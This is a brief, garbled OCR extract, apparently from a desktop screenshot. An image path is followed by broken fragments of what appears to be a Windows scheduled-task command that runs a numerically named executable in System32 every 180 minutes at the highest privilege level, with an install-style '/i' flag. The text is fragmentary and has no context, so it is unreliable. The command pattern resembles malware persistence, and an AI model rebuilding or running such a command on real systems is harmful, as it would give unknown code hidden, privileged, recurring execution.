
e:
C:\WINDOWS\System32\3164326753.exe’ /i
inute /mo 180 /rl highest /f
ec.exe